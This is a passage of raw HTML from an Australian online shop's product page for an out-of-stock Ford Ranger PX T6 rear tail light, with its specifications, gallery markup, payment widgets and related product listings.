id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/toys/wooden-toys/>Wooden Toys</a></li></ul><li id='menu-item-291' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-291'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/>Video Games Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/assorted-video-games-accessories/>Assorted Video Games Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/game-controllers/>Game Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/nintendo-game-accessories/>Nintendo Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/retro-game-accessories/>Retro Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/sony-game-accessories/>Sony Game Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/video-games-accessories/xbox-game-accessories/>XBOX Game Accessories</a></li></ul><li id='menu-item-12003' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12003'><a href=https://www.drtechlove.com.au/product-category/watches/>Watches&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/drystrike-watches/>Drystrike Watches</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/watches/kids-smart-watch/>Kids Smart Watch</a></li></ul></ul></div><div class="handheld-navigation"><ul id="menu-shop" class="menu"><li id="menu-item-13306603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306603"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-13306604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306604"><a href="https://www.drtechlove.com.au/cart/">Cart</a></li>
<li id="menu-item-13306605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306605"><a href="https://www.drtechlove.com.au/checkout/">Checkout</a></li>
<li id="menu-item-13306606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306606"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-13306607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13306607"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div>		</nav><!-- #site-navigation -->
		</section></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://www.drtechlove.com.au">Home</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/automobiles/">Automobiles</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/automobiles/car-lighting/">Car Lighting</a><span class="breadcrumb-separator"> / </span><a href="https://www.drtechlove.com.au/product-category/automobiles/car-lighting/tail-light-assemblies-brake-lights/">Tail Light Assemblies, Brake Lights</a><span class="breadcrumb-separator"> / </span>Car Rear Left/Right Tail Light for Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
	<div class="zipmoney-strip-banner"  zm-asset="stripbanner"   zm-widget="popup"  zm-popup-asset="termsdialog" ></div>		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-13104326" class="product type-product post-13104326 status-publish first instock product_cat-tail-light-assemblies-brake-lights has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402-100x100.jpg" data-thumb-alt="Car Rear Left/Right Tail Light for Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402.jpg"><img width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402.jpg" class="wp-post-image" alt="Car Rear Left/Right Tail Light for Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402-64x64.jpg 64w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="Car Rear Left/Right Tail Light for Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018 1"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729809-100x100.jpg" data-thumb-alt="Car Rear Left/Right Tail Light for Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018 - Image 2" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729809-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729809-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729809-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729809.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729809.jpg"><img width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729809.jpg" class="" alt="Car Rear Left/Right Tail Light for Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018 - Image 2" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729809.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729809.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729809.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729809-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729809-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729809-64x64.jpg 64w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="Car Rear Left/Right Tail Light for Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018 2"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729810-100x100.jpg" data-thumb-alt="Car Rear Left/Right Tail Light for Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018 - Image 3" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729810-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729810-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729810-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729810.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729810.jpg"><img loading="lazy" width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729810.jpg" class="" alt="Car Rear Left/Right Tail Light for Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018 - Image 3" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729810.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729810.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729810.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729810-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729810-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729810-64x64.jpg 64w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="Car Rear Left/Right Tail Light for Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018 3"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729811-100x100.jpg" data-thumb-alt="Car Rear Left/Right Tail Light for Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018 - Image 4" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729811-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729811-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729811-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729811.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729811.jpg"><img loading="lazy" width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729811.jpg" class="" alt="Car Rear Left/Right Tail Light for Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018 - Image 4" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729811.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729811.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729811.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729811-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729811-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729811-64x64.jpg 64w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="Car Rear Left/Right Tail Light for Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018 4"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729812-100x100.jpg" data-thumb-alt="Car Rear Left/Right Tail Light for Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018 - Image 5" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729812-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729812-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729812-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729812.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729812.jpg"><img loading="lazy" width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729812.jpg" class="" alt="Car Rear Left/Right Tail Light for Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018 - Image 5" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729812.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729812.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729812.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729812-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729812-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729812-64x64.jpg 64w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="Car Rear Left/Right Tail Light for Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018 5"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729813-100x100.jpg" data-thumb-alt="Car Rear Left/Right Tail Light for Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018 - Image 6" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729813-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729813-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729813-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729813.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729813.jpg"><img loading="lazy" width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729813.jpg" class="" alt="Car Rear Left/Right Tail Light for Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018 - Image 6" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729813.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729813.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729813.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729813-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729813-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729813-64x64.jpg 64w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="Car Rear Left/Right Tail Light for Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018 6"></a></div><div data-thumb="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729814-100x100.jpg" data-thumb-alt="Car Rear Left/Right Tail Light for Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018 - Image 7" data-thumb-srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729814-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729814-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729814-64x64.jpg 64w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729814.jpg 250w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729814.jpg"><img loading="lazy" width="250" height="250" src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729814.jpg" class="" alt="Car Rear Left/Right Tail Light for Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018 - Image 7" data-caption="" data-src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729814.jpg" data-large_image="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729814.jpg" data-large_image_width="250" data-large_image_height="250" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729814.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729814-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729814-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/1329402_25729814-64x64.jpg 64w" sizes="(max-width: 250px) 100vw, 250px" data- data-large_image_ title="Car Rear Left/Right Tail Light for Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018 7"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Car Rear Left/Right Tail Light for Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018</h1><div id="zip-tagline" data-zm-widget="tagline"  data-zm-info="true"></div><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="104.73" data-zm-symbol="&#36;"></div><p><img class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" src="https://www.wizit.money/img/plugin/wizit.png"> or 4 payments of <span id="wizit-price-range-holder">$26.18</span> with Wizit <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="true"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="13104326"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="false"></p><p class="price"><span class="adsw_price_code" data-product-id="13104326"></span></p>

    <form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="13104326" data-product_variations="[]">
		
		            <p class="stock out-of-stock">This product is currently out of stock and unavailable.</p>
		
		    </form>

	<div class="product_meta">
		
	
		<span class="sku_wrapper">SKU: <span class="sku">C122-1329402</span></span>

	
	<span class="posted_in">Category: <a href="https://www.drtechlove.com.au/product-category/automobiles/car-lighting/tail-light-assemblies-brake-lights/" rel="tag">Tail Light Assemblies, Brake Lights</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<div><strong><span style="font-size: 16px;">Feature:</span></strong></div>
<div>
<div><span style="font-size: 14px;">1. Enhance the performance and beauty for your car</span></div>
<div><span style="font-size: 14px;">2. Energy saving with low power consumption</span></div>
<div><span style="font-size: 14px;">3. High Impact Resistance</span></div>
<div><span style="font-size: 14px;">4. No included Light Bulb</span></div>
</div>
<div><span style="font-size: 14px;">5. For <span style="color: #ff0000;">Ford Ranger PX T6 MK1 / MK2 WildTrak XLT XL XLS all Model 2011-2018 </span></span></div>
<div>
<div>
<p><strong><span style="font-size: 16px;">Specification:</span></strong></p>
<table style="width: 400px;" border="1" cellspacing="1" cellpadding="1">
<tbody>
<tr>
<td><span style="font-size: 14px;"> Product</span></td>
<td><span style="font-size: 14px;"> Rear Left/Right Tail Light</span></td>
</tr>
<tr>
<td><span style="font-size: 14px;"> Material</span></td>
<td><span style="font-size: 14px;"> PC+ABS</span></td>
</tr>
<tr>
<td><span style="font-size: 14px;"> Voltage</span></td>
<td><span style="font-size: 14px;"> DC 12V</span></td>
</tr>
<tr>
<td><span style="font-size: 14px;"> Power</span></td>
<td><span style="font-size: 14px;"> 8 W/Light</span></td>
</tr>
<tr>
<td><span style="font-size: 14px;"> Body Color</span></td>
<td><span style="font-size: 14px;"> Smoked Black</span></td>
</tr>
<tr>
<td><span style="font-size: 14px;"> Size</span></td>
<td><span style="font-size: 14px;"> 16 x 42 x 19 mm</span></td>
</tr>
<tr>
<td><span style="font-size: 14px;"> Gross Weight</span></td>
<td><span style="font-size: 14px;"> Around 1460g</span></td>
</tr>
<tr>
<td><span style="font-size: 14px;"> Quantity</span></td>
<td><span style="font-size: 14px;"> 1 pcs(Left or Right)</span></td>
</tr>
</tbody>
</table>
</div>
<div><span style="font-size: 16px;"><strong>Note:</strong></span></div>
<div>
<div>
<div><span style="font-size: 14px;">1. (IMPORTANT) No Instructions Included. Professional Installation Is Highly Recommended!!!</span></div>
<div><span style="font-size: 14px;">2. Please check the size measurement chart carefully before making payment.</span></div>
<div><span style="font-size: 14px;">3. Please allow 0.5-1 inch difference due to manual measurement.(1 inch=2.54cm)</span></div>
</div>
<div><span style="font-size: 16px;"><strong>Package Included:</strong></span></div>
<div>
<div><span style="font-size: 14px;">1 X Tail Light </span></div>
<div><span style="font-size: 14px;">1 X Wiring</span></div>
</div>
</div>
</div>
<div id="imgBox"></div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">1.46 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mpn">
			<th class="woocommerce-product-attributes-item__label" scope="row">MPN</th>
			<td class="woocommerce-product-attributes-item__value"><p>1329402</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_type5">
			<th class="woocommerce-product-attributes-item__label" scope="row">TYPE5</th>
			<td class="woocommerce-product-attributes-item__value"><p>19020 LEFT, 19021 RIGHT</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Car Rear Left/Right Tail Light for Ford Ranger PX T6 MK1/MK2 WildTrak XLT XL XLS 2011-2018&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/car-rear-left-right-tail-light-for-ford-ranger-px-t6-mk1-mk2-wildtrak-xlt-xl-xls-2011-2018/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.drtechlove.com.au/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-13104525 status-publish first instock product_cat-tail-light-assemblies-brake-lights has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/1156-1073-ba15s-6-smd-led-backup-reverse-light-bulb/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/972336.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1156 1073 BA15S 6-SMD LED Backup Reverse Light Bulb" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/03/972336.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/972336-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/972336-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/972336-64x64.jpg 64w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">1156 1073 BA15S 6-SMD LED Backup Reverse Light Bulb</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13104525"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.54</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 21. January - Wednesday 28. January</div></a><a href="/product/car-rear-left-right-tail-light-for-ford-ranger-px-t6-mk1-mk2-wildtrak-xlt-xl-xls-2011-2018/?add-to-cart=13104525" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13104525" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13104525" data-product_sku="C122-972336" aria-label="Add to cart: &ldquo;1156 1073 BA15S 6-SMD LED Backup Reverse Light Bulb&rdquo;" rel="nofollow" data-success_message="&ldquo;1156 1073 BA15S 6-SMD LED Backup Reverse Light Bulb&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13104525" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13104525,&quot;item_id&quot;:13104525,&quot;item_name&quot;:&quot;1156 1073 BA15S 6-SMD LED Backup Reverse Light Bulb&quot;,&quot;sku&quot;:&quot;C122-972336&quot;,&quot;price&quot;:19.53999999999999914734871708787977695465087890625,&quot;stocklevel&quot;:100,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Automobiles&quot;,&quot;item_category2&quot;:&quot;Car Lighting&quot;,&quot;item_category3&quot;:&quot;Tail Light Assemblies, Brake Lights&quot;,&quot;id&quot;:13104525,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/1156-1073-ba15s-6-smd-led-backup-reverse-light-bulb\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
					<li class="product type-product post-13103869 status-publish instock product_cat-tail-light-assemblies-brake-lights has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/2x-12v-18leds-license-number-plate-lamps-light-for-ford-mondeo-mk2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/03/915747.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2x 12V 18LEDs License Number Plate Lamps Light for Ford Mondeo MK2" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/03/915747.jpg 250w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/915747-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/915747-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/03/915747-64x64.jpg 64w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">2x 12V 18LEDs License Number Plate Lamps Light for Ford Mondeo MK2</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13103869"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>36.34</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 21. January - Wednesday 28. January</div></a><a href="/product/car-rear-left-right-tail-light-for-ford-ranger-px-t6-mk1-mk2-wildtrak-xlt-xl-xls-2011-2018/?add-to-cart=13103869" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13103869" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13103869" data-product_sku="C122-915747" aria-label="Add to cart: &ldquo;2x 12V 18LEDs License Number Plate Lamps Light for Ford Mondeo MK2&rdquo;" rel="nofollow" data-success_message="&ldquo;2x 12V 18LEDs License Number Plate Lamps Light for Ford Mondeo MK2&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13103869" class="screen-reader-text">
			</span>
